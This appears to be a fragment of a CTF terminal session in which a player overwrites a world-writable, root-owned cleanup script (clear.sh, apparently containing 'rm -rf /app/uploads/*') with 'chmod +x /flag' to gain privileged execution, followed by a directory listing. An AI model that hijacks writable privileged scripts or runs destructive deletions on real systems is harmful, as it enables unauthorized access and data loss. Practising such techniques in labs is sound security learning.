 rm -rf /app/uploads/*ctf@engine-1:/app$ echo "chmod +x /flag" > clear.sh
echo "chmod +x /flag" > clear.sh
ctf@engine-1:/app$ cat clear.sh
cat clear.sh
chmod +x /flag
ctf@engine-1:/app$ ls -al
ls -al
total 48
drwxrwxrwx 1 root root 4096 Apr  6 08:35 .
drwxr-xr-x 1 root root 4096 Apr  6 08:35 ..
-rwxrwxrwx 1 root root  621 Dec 24 12:55 Users.py
drwxrwxr-x 2 ctf  ctf  4096 Apr  6 08:35 __pycache__
-rwxrwxrwx 1 root root 2640 Dec 25 07:36 app.py
-rwxrw-rw- 1 root root   15 Apr  6 09:30 clear.sh
-rwxrwxrwx 1 root root  639 Dec 24 09:19 index.html
-rwxrwxrwx 1 root root  566 Dec 21 17:26 login.html
-rwxrwxrwx 1 root root  698 Dec 22 10:30 register.html
drwxrwxrwx 1 root root 4096 Apr  6 09:26 uploads
-rwxrwxrwx 1 root root  574 Dec 25 05:26 waf.py